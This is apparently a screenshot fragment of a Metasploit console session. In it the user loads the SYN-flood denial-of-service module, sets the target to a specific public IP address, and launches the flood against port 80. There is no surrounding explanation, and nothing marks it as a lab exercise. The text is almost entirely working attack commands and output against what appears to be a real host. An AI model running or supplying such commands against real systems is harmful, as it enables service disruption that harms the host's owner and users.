 msf5 > use auxiliary/dos/tcp/synflood
msf5 auxiliary(dos/tcp/synflood) > set RHOST 162.144.97.234
RHOST => 162.144.97.234
msf5 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 162.144.97.234
[*] SYN flooding 162.144.97.234:80...